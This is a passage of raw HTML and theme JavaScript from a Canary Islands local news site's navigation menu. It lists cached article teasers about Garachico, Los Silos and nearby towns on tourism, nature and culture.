                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\">Aparece una tintorera de 3 metros en la costa de Las...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\">El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\">Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\">Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Foto: Carlos Lozano y Sara \u00c1lvarez. Colonia de frailecillos en la pen\u00ednsula de Varanger (Noruega)\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\">Contin\u00faan llegando frailecillos a la costa de la Isla Baja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\">Decenas de frailecillos muertos llegan a la costa de la Isla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://dautedigital.es/category/turismo-y-naturaleza/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="18" href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="19" href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="13" href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="17" href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" class="td-image-wrap " title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas">Reabren el acceso al baño en Punta de Teno tras la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" class="td-image-wrap " title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón">Garachico ondea por cuarto año consecutivo dos banderas azules en la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" class="td-image-wrap " title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno">Casi 3 millones de euros para impulsar un plan de sostenibilidad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" class="td-image-wrap " title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" ><img class="entry-thumb" src="[data-uri]" alt="" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/garachico/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera">LIFE Garachico presenta una herramienta que explora la situación frente a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1071";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "268";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 